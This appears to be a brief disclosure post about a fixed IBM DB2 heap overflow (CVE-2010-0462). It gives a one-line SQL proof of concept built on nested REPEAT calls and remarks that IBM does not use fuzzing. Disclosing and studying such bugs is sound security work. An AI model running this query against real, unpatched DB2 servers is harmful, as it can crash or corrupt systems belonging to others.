 IBM DB2 'repeat' Heap Overflow Vulnerability found by Evgeny Legerov Fixed, CVE-2010-0462 A simple proof-of-concept (SQL command): SELECT REPEAT(REPEAT('1',1000),1073741825) FROM SYSIBM.SYSDUMMY1; IBM doesn't use fuzzing, obviously: Otherwise, this vulnerability would have been easily detected ... 